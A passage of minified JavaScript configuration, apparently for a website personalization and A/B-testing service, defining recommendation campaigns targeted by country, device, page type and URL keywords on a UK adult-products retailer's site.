pMethod:"no_action",height:667,name:t[203],objectType:0,status:"ACTIVE",variations:{102171184:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[204],params:t[208],resources:t[12],renderType:"rcom"},102171185:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104863732:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[209],params:t[213],resources:t[12],renderType:"rcom"}},width:360,dependencies:{dyid:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[200],subType:"tag",placements:[]},1232261:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[215],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[216],inIframe:!1,repeats:200,delay:50,pageContext:"product",conditions:[{ttw:0,condType:"_PageType",conds:[{id:9315582954,audDisjCondId:4431789187,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:9315582954,audDisjCondId:4431789187,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930057,audDisjCondId:15275421,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15905802,audDisjCondId:15252670,includeUrlParams:!1,selectParameter:"/sex-toys/",selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21146063,audDisjCondId:19848846,includeUrlParams:!1,parameter:0,selectParameter:"1770147660",selectParameter2:"1770147660",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146062,audDisjCondId:19848845,includeUrlParams:!0,selectParameter:"1232261",selectParameter2:"1232261",selectMethod:"contains"}]}],smartObject:{id:1891341,experiment:1617550,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:"Sex%20Toys",objectType:0,status:"DRAFT",variations:{102571968:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:"Sex%20Toys",params:t[220],resources:t[12],renderType:"rcom"},102571969:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104865881:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[221],params:t[222],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930058,audDisjCondId:15275422,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15905805,audDisjCondId:15252673,includeUrlParams:!1,selectParameter:t[223],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21146065,audDisjCondId:19848848,includeUrlParams:!1,parameter:0,selectParameter:"1770147660",selectParameter2:"1770147660",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146064,audDisjCondId:19848847,includeUrlParams:!0,selectParameter:"1232261",selectParameter2:"1232261",selectMethod:"contains"}]}],smartObject:{id:1891342,experiment:1617551,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:"Lube",objectType:0,status:"DRAFT",variations:{102571970:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:"Lube",params:t[220],resources:t[12],renderType:"rcom"},102571971:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930059,audDisjCondId:15275423,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15905808,audDisjCondId:15252676,includeUrlParams:!1,selectParameter:t[224],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21146067,audDisjCondId:19848850,includeUrlParams:!1,parameter:0,selectParameter:"1770147660",selectParameter2:"1770147660",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146066,audDisjCondId:19848849,includeUrlParams:!0,selectParameter:"1232261",selectParameter2:"1232261",selectMethod:"contains"}]}],smartObject:{id:1891343,experiment:1617553,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:"Bondage",objectType:0,status:"DRAFT",variations:{102571972:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:"Bondage",params:t[220],resources:t[12],renderType:"rcom"},102571973:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104865882:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[225],params:t[222],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930060,audDisjCondId:15275424,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15904708,audDisjCondId:15251638,includeUrlParams:!1,selectParameter:t[226],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21146061,audDisjCondId:19848844,includeUrlParams:!1,parameter:0,selectParameter:"1770147660",selectParameter2:"1770147660",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146060,audDisjCondId:19848843,includeUrlParams:!0,selectParameter:"1232261",selectParameter2:"1232261",selectMethod:"contains"}]}],smartObject:{id:1819547,experiment:1595198,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:"Gifts",objectType:0,status:"DRAFT",variations:{102381678:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:"Gifts",params:t[220],resources:t[12],renderType:"rcom"},102381679:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[214],subType:"tag",placements:[]},1235352:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[91],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15694146,audDisjCondId:15061046,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15694146,audDisjCondId:15061046,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1837963,experiment:1601134,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102431464:{cssCode:"",htmlCode:"",jsCode:t[93],name:t[92],params:t[94],resources:t[20],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[91],subType:"action",placements:[]},1238994:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[95],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:15784634,audDisjCondId:15142048,includeUrlParams:!1,selectParameter:t[96],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:15784635,audDisjCondId:15142049,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15784636,audDisjCondId:15142050,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:3e3,condType:t[31],conds:[{id:15784637,audDisjCondId:15142051,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1861426,background:0,closing:2,delay:0,duration:-1,experiment:1608332,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:3,opacity:.6,position:1,status:"ACTIVE",variations:{102494069:{hash:t[97],name:t[98]},102494070:{hash:t[99],name:t[13]}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[95],subType:"action",placements:[]},1240539:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[100],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:15817988,audDisjCondId:15172905,includeUrlParams:!1,selectParameter:t[96],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:15817989,audDisjCondId:15172906,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15817990,audDisjCondId:15172907,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:3e3,condType:t[31],conds:[{id:15817991,audDisjCondId:15172908,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1871437,background:0,closing:2,delay:0,duration:-1,experiment:1611403,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:3,opacity:.6,position:1,status:"ACTIVE",variations:{102519702:{hash:t[101],name:t[98]},102519703:{hash:t[102],name:t[13]}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[100],subType:"action",placements:[]},1260534:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[104],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:16410515,audDisjCondId:15719511,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:16410515,audDisjCondId:15719511,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1999448,experiment:1651616,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102852982:{cssCode:"",htmlCode:"",jsCode:t[93],name:t[105],params:t[106],resources:t[20],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[103],subType:"action",placements:[]},1274461:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[107],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20623704,audDisjCondId:19377853,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20623704,audDisjCondId:19377853,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20623705,audDisjCondId:19377854,includeUrlParams:!1,selectParameter:t[108],selectMethod:t[5]}]},{ttw:0,condType:"_PageEvent",conds:[{id:20623704,audDisjCondId:19377853,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2080997,experiment:1677331,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103062125:{cssCode:"",htmlCode:"",jsCode:t[109],name:t[7],params:t[110],resources:t[20],renderType:"html"}},width:1200,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[107],subType:"action",placements:[]},1282030:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[227],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:null,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2131880,experiment:1692333,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103187610:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[7],params:t[228],resources:t[12],renderType:"rcom"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[227],subType:"tag",placements:[]},1282031:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[229],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:null,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2131884,experiment:1692334,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103187618:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[7],params:t[230],resources:t[12],renderType:"rcom"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[229],subType:"tag",placements:[]},1290289:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[232],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[233],inIframe:!1,repeats:200,delay:50,pageContext:"category",conditions:[{ttw:0,condType:"_PageType",conds:[{id:5663529708,audDisjCondId:4963492893,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:5663529708,audDisjCondId:4963492893,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:21035722,audDisjCondId:19748466,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:2}]},{ttw:0,condType:t[3],conds:[{id:20192668,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"wands",selectMethod:"contains"},{id:20192669,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"moregasm",selectMethod:"contains"},{id:20192670,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[234],selectMethod:"contains"},{id:20192671,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[235],selectMethod:"contains"},{id:20192672,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[236],selectMethod:"contains"},{id:20192673,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[237],selectMethod:"contains"},{id:20192674,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[238],selectMethod:"contains"},{id:20192675,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[239],selectMethod:"contains"},{id:20192676,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[240],selectMethod:"contains"},{id:20192677,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"robes",selectMethod:"contains"},{id:20192678,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[241],selectMethod:"contains"},{id:20225688,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[242],selectMethod:"contains"},{id:20225689,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[243],selectMethod:"contains"}]}],smartObject:{id:2885032,experiment:1930082,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[244],objectType:0,status:"ACTIVE",variations:{105293992:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[245],params:t[246],resources:t[12],renderType:"rcom"},105293993:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105293994:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[247],params:t[248],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17033333,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"wands",selectMethod:"contains"},{id:17033334,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"moregasm",selectMethod:"contains"},{id:17033335,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[234],selectMethod:"contains"},{id:17033336,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[235],selectMethod:"contains"},{id:17033338,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[236],selectMethod:"contains"},{id:17033339,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[237],selectMethod:"contains"},{id:17033340,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[238],selectMethod:"contains"},{id:17033341,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[239],selectMethod:"contains"},{id:17033342,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[240],selectMethod:"contains"},{id:17033343,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"robes",selectMethod:"contains"},{id:17033344,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[241],selectMethod:"contains"},{id:20225686,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[243],selectMethod:"contains"},{id:20225687,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[242],selectMethod:"contains"}]}],smartObject:{id:2181738,experiment:1708346,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[249],objectType:0,status:"ACTIVE",variations:{103315135:{cssCode:t[252],htmlCode:t[251],jsCode:t[253],name:t[250],params:t[254],resources:t[12],renderType:"rcom"},103315136:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104863540:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[245],params:t[246],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:21035721,audDisjCondId:19748465,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:2}]},{ttw:0,condType:t[3],conds:[{id:20192660,audDisjCondId:18987421,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:t[5]},{id:20192661,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:20192662,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:20192663,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]},{id:20192664,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]}],smartObject:{id:2885031,experiment:1930081,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[255],objectType:0,status:"ACTIVE",variations:{105293989:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[247],params:t[256],resources:t[12],renderType:"rcom"},105293990:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105293991:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[245],params:t[257],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17210841,audDisjCondId:16437687,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:t[5]},{id:17210842,audDisjCondId:16437687,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:17210843,audDisjCondId:16437687,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:17210844,audDisjCondId:16437687,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]},{id:17210845,audDisjCondId:16437687,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:21035724,audDisjCondId:19748468,includeUrlParams:!1,parameter:0,selectParameter:"1769012520",selectParameter2:"1769012520",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21035723,audDisjCondId:19748467,includeUrlParams:!0,selectParameter:"1290289",selectParameter2:"1290289",selectMethod:"contains"}]}],smartObject:{id:2234588,experiment:1724035,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[258],objectType:0,status:"DRAFT",variations:{103456916:{cssCode:t[252],htmlCode:t[251],jsCode:t[253],name:"Affinity",params:t[259],resources:t[12],renderType:"rcom"},104863541:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[260],params:t[261],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[231],subType:"tag",placements:[]},1290964:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[103],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17040258,audDisjCondId:16288248,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17040258,audDisjCondId:16288248,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2186098,experiment:1709663,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103326389:{cssCode:"",htmlCode:"",jsCode:t[93],name:t[112],params:t[113],resources:t[20],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[111],subType:"action",placements:[]},1294944:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[114],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17133881,audDisjCondId:16372369,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17133882,audDisjCondId:16372370,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[31],conds:[{id:17133883,audDisjCondId:16372371,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17133884,audDisjCondId:16372372,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17133881,audDisjCondId:16372369,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2211983,experiment:1717257,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:5,status:"ACTIVE",variations:{103396679:{cssCode:t[115],htmlCode:"",jsCode:t[116],name:t[7],params:t[117],resources:t[20],renderType:"html"},103396680:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[114],subType:"action",placements:[]},1295367:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:"PDP 